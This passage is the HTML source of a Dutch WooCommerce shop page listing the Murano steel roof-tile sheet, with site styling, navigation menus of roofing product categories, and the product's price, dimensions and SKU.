var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://2bdaken.nl/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:29;--cs:90%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-11752 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-porto-child wvs-show-label porto-rounded login-popup full blog-1 wpb-js-composer js-comp-ver-8.7.2 vc_responsive vpd-loaded">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W529CK92" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										

	<header  id="header" class="header-builder">
	
	<div class="header-top header-has-center-sm"><div class="header-row container"><div class="header-col header-left hidden-for-sm"><div class="custom-html"><div class="contact"><a href="/contact"><div class="porto-just-icon-wrapper porto-icon none fs-5 me-2"><i class="porto-icon-phone"></i></div><strong>Vragen?</strong> Neem contact op</a></div> </div><span class="separator"></span><div class="custom-html"><div class="verzending"><a href="/faq"><div class="porto-just-icon-wrapper porto-icon none  fs-5 me-2"><i class="porto-icon-shipping"></i></div>Op <strong>werkdagen vóór 15:00</strong> besteld, morgen geleverd*</a></div></div></div><div class="header-col visible-for-sm header-center"><div class="custom-html"><div class="zakelijk-particulier">
U kunt als <strong>bedrijf</strong> en <strong>particulier</strong> 
bij ons bestellen!</div></div></div><div class="header-col header-right hidden-for-sm"><div class="custom-html"><div class="zakelijk-particulier">
U kunt als <strong>bedrijf</strong> en <strong>particulier</strong> 
bij ons bestellen!</div></div></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left hidden-for-sm"><a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a aria-label="Site Logo" href="https://2bdaken.nl/" title="2Bdaken.nl - Beresterk in dakwerk"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" src="//2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo-1.png" alt="2Bdaken.nl" /><img class="img-responsive standard-logo retina-logo" width="524" height="110" src="//2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo-1.png" alt="2Bdaken.nl" />	</a>
	</div>
	<div class="custom-html"><span class="slogan d-none">Voor de prof <br />én klusheld</span></div><span class="separator"></span><div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://2bdaken.nl/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Ik zoek ..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div></div><div class="header-col visible-for-sm header-left"><a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a aria-label="Site Logo" href="https://2bdaken.nl/" title="2Bdaken.nl - Beresterk in dakwerk"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" src="//2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo-1.png" alt="2Bdaken.nl" /><img class="img-responsive standard-logo retina-logo" width="524" height="110" src="//2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo-1.png" alt="2Bdaken.nl" />	</a>
	</div>
	<div class="custom-html"><span class="slogan">Voor de prof <br />én klusheld</span></div><span class="separator"></span></div><div class="header-col header-right hidden-for-sm"><span class="separator"></span><a href="https://2bdaken.nl/my-account/" aria-label="My Account" title="My Account" class="my-account  porto-link-login"><i class="porto-icon-user-2"></i></a>		<div id="mini-cart" aria-haspopup="true" class="mini-cart simple">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon minicart-icon-default"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		<div class="custom-html">	<li id="quote-li-icon" class="quote-li">
		<a class="afrq-menu-item" href="https://2bdaken.nl/request-a-quote/" title="View Quote">
			<span class="dashicons dashicons-cart dashiconsc"></span>
			<span id="total-items-count" class="totalitems"> 0 </span>
		</a>
	</li>

</div></div><div class="header-col visible-for-sm header-right"><span class="separator"></span><div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://2bdaken.nl/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Ik zoek ..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div><a href="https://2bdaken.nl/my-account/" aria-label="My Account" title="My Account" class="my-account  porto-link-login"><i class="porto-icon-user-2"></i></a>		<div id="mini-cart" aria-haspopup="true" class="mini-cart simple">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon minicart-icon-default"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		<div class="custom-html">	<li id="quote-li-icon" class="quote-li">
		<a class="afrq-menu-item" href="https://2bdaken.nl/request-a-quote/" title="View Quote">
			<span class="dashicons dashicons-cart dashiconsc"></span>
			<span id="total-items-count" class="totalitems"> 0 </span>
		</a>
	</li>

</div></div></div></div><div class="header-bottom main-menu-wrap"><div class="header-row container"><div class="header-col header-left hidden-for-sm"><ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-28306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://2bdaken.nl/"><i class="fa fa-home"></i>Home</a></li>
<li id="nav-menu-item-26053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://2bdaken.nl/product-categorie/dak-deals/">Deals</a></li>
<li id="nav-menu-item-26054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/dakbedekking/">Dakbedekking</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-26100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/bitumen/">Bitumen</a></li>
	<li id="nav-menu-item-26099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/bitumen-wit/">Witte bitumen toplaag</a></li>
	<li id="nav-menu-item-26101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/onderlaag-460p60/">Onderlaag 460p60</a></li>
	<li id="nav-menu-item-26103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/epdm/">EPDM</a></li>
	<li id="nav-menu-item-28663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakshingles-dakshingles/">Dakshingles</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-26055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub narrow"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/">Dakpanplaten</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-26104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-bella-sara/">Dakpanplaat Bella Sara</a></li>
	<li id="nav-menu-item-26109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-venetie/">Dakpanplaat Venetië</a></li>
	<li id="nav-menu-item-26107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-murano/">Dakpanplaat Murano</a></li>
	<li id="nav-menu-item-26106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-ferrara/">Dakpanplaat Ferrara</a></li>
	<li id="nav-menu-item-26105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-como/">Dakpanplaat Como</a></li>
	<li id="nav-menu-item-26108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-rialto/">Dakpanplaat Rialto</a></li>
	<li id="nav-menu-item-26112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/gevelpannen/">Gevelpannen</a></li>
	<li id="nav-menu-item-26110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/">Dakpanplaten afwerkingselementen</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-26111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/">Gevelafwerking</a></li>
		<li id="nav-menu-item-26113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gootafwerking/">Gootafwerking</a></li>
		<li id="nav-menu-item-26114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/muuraansluiting/">Muuraansluiting</a></li>
		<li id="nav-menu-item-26117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/nokstukken/">Nokstukken</a></li>
		<li id="nav-menu-item-26115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/">Nok afwerking</a></li>
		<li id="nav-menu-item-26116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/eindkappen/">Eindkappen</a></li>
		<li id="nav-menu-item-26134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/ventilatie/ventilatieprofielen/">Ventilatieprofielen</a></li>
		<li id="nav-menu-item-26144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/damwandschroeven/">Damwandschroeven</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-26060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/">Felsplaten</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-26120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/iron-click-felsplaten/">Iron Click felsplaten</a></li>
	<li id="nav-menu-item-26153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/prime-click-l-felsplaten/">Prime Click L felsplaten</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-26056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/isolatie/">Isolatie</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-26145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/isolatie/pir-isolatie/">PIR isolatie</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-26143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/dakparkers/">Dakparkers</a></li>
		<li id="nav-menu-item-26141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/dvp-70x0-5/">Drukverdeelplaten</a></li>
		<li id="nav-menu-item-26147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/slagpluggen/">Slagpluggen</a></li>
	</ul>
</li>
	<li id="nav-menu-item-26142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/isolatie/isolatiefolie/">Isolatiefolie</a></li>
	<li id="nav-menu-item-26148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/tape/">Tape</a></li>
	<li id="nav-menu-item-26139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/isolatie/isolatie-isolatiefolie/">ATI isolatiefolie</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-26057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/">Lood, loodvervanger, ondervorst</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-27562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/lood/">Lood</a></li>
	<li id="nav-menu-item-26121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/loodvervangers/">Loodvervangers</a></li>
	<li id="nav-menu-item-26123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/ondervorsten/">Ondervorsten</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-26058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/">Accessoires voor Dakdekkers</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-26135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/vogelschroot-vogelwering/">Vogelschroot / vogelwering</a></li>
	<li id="nav-menu-item-26090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dak-materialen/">Dakmaterialen</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-26125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/">Lijm en afdichtingsmateriaal</a></li>
		<li id="nav-menu-item-26126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/dak-afdichting-en-reparatie/">Dak afdichting en reparatie</a></li>
		<li id="nav-menu-item-26133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/spano/">Spaanplaat</a></li>
		<li id="nav-menu-item-26132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/osb/">OSB</a></li>
		<li id="nav-menu-item-26127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/all-categories/">Alle categorieën</a></li>
		<li id="nav-menu-item-26155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/torcx-zelftappers/">Torcx Zelftappers</a></li>
		<li id="nav-menu-item-26156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/universele-schroeven-schroeven/">Universele schroeven</a></li>
	</ul>
</li>
	<li id="nav-menu-item-26128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/">Dakafwerking</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-26129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/daktrim/">Daktrimmen</a></li>
		<li id="nav-menu-item-26146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/">Schroeven</a></li>
	</ul>
</li>
	<li id="nav-menu-item-26089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dakmaterialen/">Dakdoorvoer</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-28937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dakmaterialen/kabeldoorvoer-plat-dak/">Kabeldoorvoer</a></li>
		<li id="nav-menu-item-26130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakontluchting/">Dakontluchtingen</a></li>
		<li id="nav-menu-item-26131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/ventilatie/ontluchtingspijpen/">Ontluchtingspijpen</a></li>
	</ul>
</li>
	<li id="nav-menu-item-26093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/">Hemelwater afvoeren</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-29134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/gootrenovatie/">Gootrenovatie</a></li>
		<li id="nav-menu-item-26094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/aluminium-hemelwater-afvoeren/">Aluminium hemelwater afvoeren</a></li>
		<li id="nav-menu-item-26095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/hemelwaterafvoer-zink/">Hemelwaterafvoer zink</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-26124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/hemelwaterafvoer/">S-lon verzinkte hemelwaterafvoer</a></li>
		</ul>
</li>
		<li id="nav-menu-item-26096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/lood-koper-afvoer/">Lood/koper afvoer</a></li>
	</ul>
</li>
	<li id="nav-menu-item-26140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/isolatie/bouwfolies/">Bouwfolies</a></li>
	<li id="nav-menu-item-26091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/gasflessen/">Gasflessen en branders</a></li>
	<li id="nav-menu-item-26092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/gereedschappen-en-pbms/">Gereedschappen/PBM</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-26152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/werkschoenen-veiligheidsschoenen/sievi-werkschoenen-veiligheidsschoenen/">Sievi Veiligheids- of werkschoenen</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-26059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://2bdaken.nl/product-categorie/nevenhandelsproducten/">Bijproducten</a></li>
</ul></div></div></div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-2">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12">
			<div class=" d-none">
								<h1 class="page-title">Dakpanplaat Murano</h1>
							</div>
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl/shop/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl/product-categorie/dakpanplaten/"><span itemprop="name">Dakpanplaten</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-murano/"><span itemprop="name">Dakpanplaat Murano</span></a><meta itemprop="position" content="4" /></span><i class="delimiter delimiter-2"></i></li><li>Dakpanplaat Murano</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-11752" class="product type-product post-11752 status-publish first instock product_cat-dakpanplaat-murano product_cat-dakpanplaten product_tag-dakafwerking product_tag-dakbedekking product_tag-dakbekleding product_tag-dakpanplaat has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-layout-default">

	<div class="product-summary-wrap">
					<div class="row">
				<div class="summary-before col-md-5">
							<div class="labels"></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
	<div class="woocommerce-product-gallery__wrapper">
<div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://2bdaken.nl/wp-content/themes/porto/images/lazy.png" data-oi="https://2bdaken.nl/wp-content/uploads/2020/12/murano-zwart-600x600.jpg" class="porto-lazyload woocommerce-main-image wp-post-image" alt="murano-zwart" href="https://2bdaken.nl/wp-content/uploads/2020/12/murano-zwart.jpg" title="murano-zwart" data-large_image_width="1920" data-large_image_height="1080" decoding="async" fetchpriority="high" /></div></div></div><span class="zoom" data-index="0"><i class="porto-icon-plus"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols-spacing has-ccols ccols-4"><div class="img-thumbnail"><img class="porto-lazyload woocommerce-main-thumb img-responsive" alt="murano-zwart" src="https://2bdaken.nl/wp-content/themes/porto/images/lazy.png" data-oi="https://2bdaken.nl/wp-content/uploads/2020/12/murano-zwart-150x150.jpg" width="150" height="150" /></div></div></div>
	</div>
</div>
						</div>

			<div class="summary entry-summary col-md-7">
							<h1 class="product_title entry-title">
		Dakpanplaat Murano	</h1>

<div class="woocommerce-product-rating">
	<div class="star-rating" title="0">
		<span style="width:0%">
						<strong class="rating">0</strong> out of 5		</span>
	</div>
								<div class="review-link noreview">
				<a href="#review_form" class="woocommerce-write-review-link" rel="nofollow">( Er zijn nog geen beoordelingen. )</a>
			</div>
					</div>
<p class="price">Vanaf<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;16,25</bdi></span> <small class="woocommerce-price-suffix">incl. btw</small></p>

<div class="description woocommerce-product-details__short-description">
	<p>Een Stalen dakpanplaat van hoogwaardige kwaliteit. De Murano dakpanplaat behoort tot de dakpanplaten van Budmat.</p>
<p>Werkbare hoogte  700 mm<br />
Werkbare breedte 1140 mm<br />
Werkbare oppervlakte: 0,798 mm<br />
Dikte staal: 0,5 mm<br />
gewicht: max 3,7 kg</p>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnummer: <span class="sku">BUD-DAKPL-MURANO</span></span>

		
	
	<span class="tagged_as">Tags: <a href="https://2bdaken.nl/product-tag/dakafwerking/" rel="tag">dakafwerking</a>, <a href="https://2bdaken.nl/product-tag/dakbedekking/" rel="tag">dakbedekking</a>, <a href="https://2bdaken.nl/product-tag/dakbekleding/" rel="tag">dakbekleding</a>, <a href="https://2bdaken.nl/product-tag/dakpanplaat/" rel="tag">dakpanplaat</a></span>
	
</div>

